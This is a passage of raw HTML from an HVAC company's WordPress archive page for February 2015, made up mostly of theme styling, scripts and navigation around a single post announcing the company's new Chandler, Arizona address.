

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.antrimair.com/2015/02/
body_size: 11995
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.antrimair.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style><meta name='robots' content='noindex, follow' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>February 2015 &middot; Antrim Air Conditioning</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="February 2015 &middot; Antrim Air Conditioning" />
	<meta property="og:url" content="https://www.antrimair.com/2015/02/" />
	<meta property="og:site_name" content="Antrim Air Conditioning" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.antrimair.com/2015/02/","url":"https://www.antrimair.com/2015/02/","name":"February 2015 &middot; Antrim Air Conditioning","isPartOf":{"@id":"https://www.antrimair.com/#website"},"primaryImageOfPage":{"@id":"https://www.antrimair.com/2015/02/#primaryimage"},"image":{"@id":"https://www.antrimair.com/2015/02/#primaryimage"},"thumbnailUrl":"https://www.antrimair.com/wp-content/uploads/1750_bld-628x250.jpg","breadcrumb":{"@id":"https://www.antrimair.com/2015/02/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.antrimair.com/2015/02/#primaryimage","url":"https://www.antrimair.com/wp-content/uploads/1750_bld-628x250.jpg","contentUrl":"https://www.antrimair.com/wp-content/uploads/1750_bld-628x250.jpg","width":628,"height":250},{"@type":"BreadcrumbList","@id":"https://www.antrimair.com/2015/02/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.antrimair.com/"},{"@type":"ListItem","position":2,"name":"Archives for February 2015"}]},{"@type":"WebSite","@id":"https://www.antrimair.com/#website","url":"https://www.antrimair.com/","name":"Antrim Air Conditioning","description":"A/C Repair and Installation","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.antrimair.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Antrim Air Conditioning &raquo; Feed" href="https://www.antrimair.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antrim Air Conditioning &raquo; Comments Feed" href="https://www.antrimair.com/comments/feed/" />
<meta content="Divi v.4.18.0" name="generator"/><style>@media screen and (max-width: 650px) {body {padding-bottom:60px;}}</style><link rel='stylesheet' id='db121_socicons-css'  href='https://www.antrimair.com/wp-content/plugins/divi-booster/core/fixes/126-customizer-social-icons/icons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-socicon-css'  href='https://www.antrimair.com/wp-content/plugins/divi-booster/core/icons/socicon/style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css'  href='https://www.antrimair.com/wp-content/uploads/wtfdivi/wp_head.css?ver=1720814160' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-icon-filter-css'  href='https://www.antrimair.com/wp-content/plugins/divi-icon-king-gtm/assets/css/divi-icon-king-gtm-icon-filter.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-css'  href='https://www.antrimair.com/wp-content/plugins/divi-icon-king-gtm/assets/css/divi-icon-king-gtm-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom-back-to-top-css'  href='https://www.antrimair.com/wp-content/plugins/divi-100-back-to-top/assets/css/style.css?ver=20160602' type='text/css' media='all' />
<link rel='stylesheet' id='custom-hamburger-menus-css'  href='https://www.antrimair.com/wp-content/plugins/divi-100-hamburger-menu/assets/css/style.css?ver=20160602' type='text/css' media='all' />
<link rel='stylesheet' id='business_hours_style-css'  href='https://www.antrimair.com/wp-content/plugins/business-hours-plugin/resources/business-hours.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://www.antrimair.com/wp-content/themes/Divi/style-static.min.css?ver=4.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css'  href='https://www.antrimair.com/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.antrimair.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.antrimair.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
</script>
<script type='text/javascript' src='https://www.antrimair.com/wp-content/plugins/business-hours-plugin/resources/business-hours.js?ver=6.0.7' id='business_hours_script-js'></script>
<link rel="https://api.w.org/" href="https://www.antrimair.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.antrimair.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.antrimair.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.7" />


<style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
<link rel="preload" href="https://www.antrimair.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu" as="font" crossorigin>
<style>
@font-face {
  font-family: 'Socicon';
  src:  url('https://www.antrimair.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu');
  src:  url('https://www.antrimair.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu#iefix') format('embedded-opentype'),
	url('https://www.antrimair.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu') format('woff2'),
	url('https://www.antrimair.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.ttf?87visu') format('truetype'),
	url('https://www.antrimair.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff?87visu') format('woff'),
	url('https://www.antrimair.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.svg?87visu#Socicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
</style>
			<script>
	jQuery(function($) {
						if ($('#top-header .socicon-youtube').length === 0) {
					$('#top-header .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.youtube.com\/channel\/UC2llqsyjm21acgWiriwzsBg\" class=\"icon socicon socicon-youtube\"><span>YouTube<\/span><\/a><\/li>");
					$('#top-header .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.youtube.com\/channel\/UC2llqsyjm21acgWiriwzsBg\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-youtube\"><\/a><\/li>");
				}
				if ($('#footer-bottom .socicon-youtube').length === 0) {
					$('#footer-bottom .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.youtube.com\/channel\/UC2llqsyjm21acgWiriwzsBg\" class=\"icon socicon socicon-youtube\"><span>YouTube<\/span><\/a><\/li>");
					$('#footer-bottom .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.youtube.com\/channel\/UC2llqsyjm21acgWiriwzsBg\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-youtube\"><\/a><\/li>");
				}
				if ($('.et_slide_in_menu_container .socicon-youtube').length === 0) {
					$('.et_slide_in_menu_container .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.youtube.com\/channel\/UC2llqsyjm21acgWiriwzsBg\" class=\"icon socicon socicon-youtube\"><span>YouTube<\/span><\/a><\/li>");
					$('.et_slide_in_menu_container .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.youtube.com\/channel\/UC2llqsyjm21acgWiriwzsBg\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-youtube\"><\/a><\/li>");
				}
					});
	</script>
	<style>
body
  .et_pb_fullwidth_header.et_pb_fullscreen 
    .et_pb_fullwidth_header_container {
  height: 1px;
}
</style>
<!--[if lte IE 9]>
<style>
.et_pb_fullwidth_header.et_pb_fullscreen 
  .header-content-container.center { 
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}
.et_pb_fullwidth_header.et_pb_fullscreen 
  .header-content-container.bottom { 
  position: relative;
  top: calc(100% - 80px);
  transform: translateY(-100%);
}
.et_pb_fullwidth_header.et_pb_fullscreen 
  .header-content { 
  float: none !important; 
  margin:0; 
  width: 100%; 
}
</style>
<![endif]-->
<script type="text/javascript">
		function MailGuard(mailbox,domain){
			str="<a href='mailto:"+mailbox+"@"+domain+"'>"+mailbox+"@"+domain+"</a>";
			document.write(str);
		}
		</script><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://www.antrimair.com/wp-content/uploads/cropped-Antrim-Air-Favicon-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.antrimair.com/wp-content/uploads/cropped-Antrim-Air-Favicon-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.antrimair.com/wp-content/uploads/cropped-Antrim-Air-Favicon-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.antrimair.com/wp-content/uploads/cropped-Antrim-Air-Favicon-512-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">#top-header,#et-secondary-nav li ul{background-color:#0a0103}@media only screen and (min-width:981px){#logo{max-height:100%}.et_pb_svg_logo #logo{height:100%}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#0a0103}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}#et-info{float:right!important}.testimonial_rotator h1,.testimonial_rotator h2{font-size:14pt;color:white}li{margin-left:40px}h1,h2,h3,h4,h5,p,li{line-height:normal}@media (max-width:767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}}.button300{min-width:300px;text-align:center}.button100{min-width:100%;text-align:center}@media only screen and (max-width:1150px) and (min-width:961px){#et_mobile_nav_menu{display:block!important}#top-menu{display:none}#main-header{position:absolute!important}}.column-minimum-width{min-width:240px}.myGoogleButton{-moz-box-shadow:0px 1px 0px 0px #fff6af;-webkit-box-shadow:0px 1px 0px 0px #fff6af;box-shadow:0px 1px 0px 0px #fff6af;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#ffec64),color-stop(1,#ffab23));background:-moz-linear-gradient(top,#ffec64 5%,#ffab23 100%);background:-webkit-linear-gradient(top,#ffec64 5%,#ffab23 100%);background:-o-linear-gradient(top,#ffec64 5%,#ffab23 100%);background:-ms-linear-gradient(top,#ffec64 5%,#ffab23 100%);background:linear-gradient(to bottom,#ffec64 5%,#ffab23 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffec64',endColorstr='#ffab23',GradientType=0);background-color:#ffec64;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:1px solid #ffaa22;display:inline-block;cursor:pointer;color:#333333;font-family:Arial;font-size:16px;font-weight:bold;padding:10px 24px;text-decoration:none;text-shadow:0px 1px 0px #ffee66}.myGoogleButton:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#ffab23),color-stop(1,#ffec64));background:-moz-linear-gradient(top,#ffab23 5%,#ffec64 100%);background:-webkit-linear-gradient(top,#ffab23 5%,#ffec64 100%);background:-o-linear-gradient(top,#ffab23 5%,#ffec64 100%);background:-ms-linear-gradient(top,#ffab23 5%,#ffec64 100%);background:linear-gradient(to bottom,#ffab23 5%,#ffec64 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffab23',endColorstr='#ffec64',GradientType=0);background-color:#ffab23}.myGoogleButton:active{position:relative;top:1px}.myYelpButton{-moz-box-shadow:0px 1px 0px 0px #fff6af;-webkit-box-shadow:0px 1px 0px 0px #fff6af;box-shadow:0px 1px 0px 0px #fff6af;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#ffec64),color-stop(1,#ffab23));background:-moz-linear-gradient(top,#ffec64 5%,#ffab23 100%);background:-webkit-linear-gradient(top,#ffec64 5%,#ffab23 100%);background:-o-linear-gradient(top,#ffec64 5%,#ffab23 100%);background:-ms-linear-gradient(top,#ffec64 5%,#ffab23 100%);background:linear-gradient(to bottom,#ffec64 5%,#ffab23 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffec64',endColorstr='#ffab23',GradientType=0);background-color:#ffec64;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:1px solid #ffaa22;display:inline-block;cursor:pointer;color:#333333;font-family:Arial;font-size:16px;font-weight:bold;padding:10px 24px;text-decoration:none;text-shadow:0px 1px 0px #ffee66}.myYelpButton:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#ffab23),color-stop(1,#ffec64));background:-moz-linear-gradient(top,#ffab23 5%,#ffec64 100%);background:-webkit-linear-gradient(top,#ffab23 5%,#ffec64 100%);background:-o-linear-gradient(top,#ffab23 5%,#ffec64 100%);background:-ms-linear-gradient(top,#ffab23 5%,#ffec64 100%);background:linear-gradient(to bottom,#ffab23 5%,#ffec64 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffab23',endColorstr='#ffec64',GradientType=0);background-color:#ffab23}.myYelpButton:active{position:relative;top:1px}@media only screen and (max-width:767px){.custom-mobile-row .et_pb_column{width:33%!important}}@media screen and (min-width:981px){.sub-menu{min-width:300px}#top-menu li li a{width:260px;padding:4px 12px}}</style></head>
<body class="archive date dbdb_divi_2_4_up desktop divi-icon-king et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">


	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">(480) 664-6575</span>
				
				
								</div>

			
				<div id="et-secondary-menu">
								</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.antrimair.com/">
						<img src="https://www.antrimair.com/wp-content/uploads/Antrim-Air-AC-Repair-Chandler-AZ-Logo-63.png" width="102" height="63" alt="Antrim Air Conditioning" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-224"><a href="https://www.antrimair.com/">Home</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://www.antrimair.com/about-us/">About Us</a></li>
<li id="menu-item-25914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25914"><a href="https://www.antrimair.com/services/">HVAC Services</a>
<ul class="sub-menu">
	<li id="menu-item-26048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26048"><a href="https://www.antrimair.com/common-air-conditioning-issues/">Common Issues &#038; Questions</a></li>
</ul>
</li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-263"><a href="https://www.antrimair.com/blog/">Blog</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://www.antrimair.com/contact-us/">Contact Us</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-1735" class="et_pb_post post-1735 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs category-news">

											<a class="entry-featured-image-url" href="https://www.antrimair.com/new-address/">
								<img src="https://www.antrimair.com/wp-content/uploads/1750_bld-628x250.jpg" alt="New Address" class="" width="1080" height="675" />							</a>
					
															<h2 class="entry-title"><a href="https://www.antrimair.com/new-address/">New Address</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://www.antrimair.com/author/bigal3000/" title="Posts by bigal3000" rel="author">bigal3000</a></span> | <span class="published">Feb 4, 2015</span> | <a href="https://www.antrimair.com/category/blogs/" rel="category tag">Blogs</a>, <a href="https://www.antrimair.com/category/news/" rel="category tag">News</a> | <span class="comments-number"><a href="https://www.antrimair.com/new-address/#respond">0 comments</a></span></p>Antrim Air has moved! Our new physical address is: 3100 W Ray Rd #201 Chandler, AZ 85225 (map) Our mailing address remains: PO Box 7264 Chandler, AZ 85246				
					</article>
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div>

				<div id="sidebar">
		<div id="media_image-2" class="et_pb_widget widget_media_image"><a href="https://www.antrimair.com/free-estimate"><img width="240" height="463" src="https://www.antrimair.com/wp-content/uploads/Request-A-Quote-For-Service.png" class="image wp-image-25984  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.antrimair.com/wp-content/uploads/Request-A-Quote-For-Service.png 240w, https://www.antrimair.com/wp-content/uploads/Request-A-Quote-For-Service-156x300.png 156w" sizes="(max-width: 240px) 100vw, 240px" /></a></div><div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.antrimair.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.antrimair.com/revisions-to-antrim-maintenance-agreement/">Revisions to Antrim Maintenance Agreement</a>
									</li>
											<li>
					<a href="https://www.antrimair.com/preventative-maintenance-agreement-menu/">Preventative Maintenance Agreement Menu</a>
									</li>
											<li>
